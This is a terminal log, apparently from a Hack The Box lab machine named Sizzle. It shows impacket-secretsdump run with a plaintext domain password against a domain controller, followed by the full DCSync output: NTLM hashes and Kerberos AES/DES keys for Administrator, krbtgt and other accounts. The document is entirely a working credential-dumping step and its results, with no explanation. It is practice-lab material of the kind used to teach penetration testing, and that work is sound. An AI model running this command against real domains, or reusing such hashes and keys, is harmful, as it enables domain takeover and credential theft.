 ❯ impacket-secretsdump 'htb.local'/'mrlky':'Football#7'@10.10.10.103
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:9d958e38f091fe2d89380555785671c2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:847c56f201269ef3d365f5ee49833a3597537710db20e8ac7ca41e02ff7d2cb3
SIZZLE$:aes128-cts-hmac-sha1-96:c87a2ead809ec7af17ef26a06ec19691
SIZZLE$:des-cbc-md5:1c01abab76ecea94
[*] Cleaning up...